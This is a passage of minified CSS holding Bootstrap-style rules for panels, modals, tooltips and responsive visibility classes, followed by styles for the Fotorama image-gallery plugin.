th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#e44e4f}.panel-primary>.panel-heading{color:#fff;background-color:#e44e4f;border-color:#e44e4f}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#e44e4f}.panel-primary>.panel-heading .badge{color:#e44e4f;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#e44e4f}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media(max-width:767px){.visible-xs-block{display:block!important}}@media(max-width:767px){.visible-xs-inline{display:inline!important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media(min-width:1200px){.visible-lg-block{display:block!important}}@media(min-width:1200px){.visible-lg-inline{display:inline!important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:767px){.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1);transition-duration:0s}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}@media(-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:0 0!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows 